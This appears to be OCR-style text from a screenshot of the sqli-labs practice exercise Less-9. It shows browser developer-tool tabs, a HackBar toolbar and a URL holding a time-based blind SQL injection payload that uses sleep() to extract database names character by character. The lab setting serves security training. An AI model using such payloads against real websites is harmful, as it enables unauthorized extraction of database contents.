 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other Contribute now!
http://www.sqli.com/Less-9/?id=1' and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),sleep(3),sleep(0)) -- +&XDEBUG_SESSION_START=PHPSTORM